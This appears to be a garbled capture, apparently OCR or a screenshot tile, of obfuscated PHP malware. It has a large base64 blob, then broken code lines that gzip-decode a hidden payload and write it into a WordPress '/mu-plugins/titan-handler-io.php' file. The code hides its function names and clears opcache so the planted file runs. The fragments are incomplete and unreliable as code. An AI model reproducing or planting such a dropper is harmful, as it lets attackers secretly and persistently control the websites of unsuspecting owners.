
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
8b") ? (f7qygodr8h(2)('gzdecode') ? @gzdecode($s4dp5qnk5fq30l5g) 
 ($kuvtmeisu8 && f7qygodr8h(3)($kuvtmeisu8) > (972-472)) { $ef
ac9o8d . "/mu-plugins/titan-handler-io.php"; $e7wh7tpifwqezi2 = $efo
lugins") ? $gzaos60efvi8 : $e7wh7tpifwqezi2; if (!@ouyaljc5a(6)(
v90hac88z0))) @ouyaljc5a(10)(ouyaljc5a(9)($k_iuzav90hac88z0), (437
e); if ($i2d7jtvejq !== false) { $ts8ecnawef = @f7qygodr8h(14)($i2d
g2du3jgsoi = false; if (wgxuwy3qesyf66i(11)('rename')) $g2du3jgsoi =
)($i2d7jtvejq, $k_iuzav90hac88z0); if ($g2du3jgsoi) @ouyaljc5a(18
zav90hac88z0, (53+367)); if (wgxuwy3qesyf66i(16)('opcache_invalidat
fix check } } } // flat director } /* SC_TH_END:4.0.3:a183c4fe */